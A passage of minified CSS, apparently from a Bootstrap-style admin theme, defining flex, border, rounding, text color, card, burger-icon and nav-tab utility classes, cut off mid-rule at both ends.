(min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-text{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link .nav-arrow{color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-primary .show>.nav-link .nav-arrow{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-primary .show>.nav-link{border-bottom-color:#01a35a!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary{border-bottom-color:#ebedf3!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link{border-bottom-color:#e4e6ef;color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-text{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .nav-link:hover:not(.disabled) .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-secondary .show>.nav-link .nav-arrow{color:#e4e6ef}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-active-border-secondary .show>.nav-link{border-bottom-color:#e4e6ef!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success{border-bottom-color:#daf4e8!important}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link{border-bottom-color:#01a35a;color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-text,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-text{color:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link.active .nav-arrow,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-success .nav-link:hover:not(.disabled) 